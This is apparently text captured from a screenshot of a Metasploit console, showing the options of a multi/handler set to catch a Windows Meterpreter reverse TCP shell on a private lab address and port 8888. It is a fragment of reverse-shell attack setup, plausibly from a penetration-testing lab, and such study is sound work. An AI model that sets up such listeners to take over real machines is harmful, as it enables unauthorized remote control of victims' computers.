 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh
, thread, process, none)
LHOST     192.168.154.128  yes       The listen address (an interface
may be specified)
LPORT     8888             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.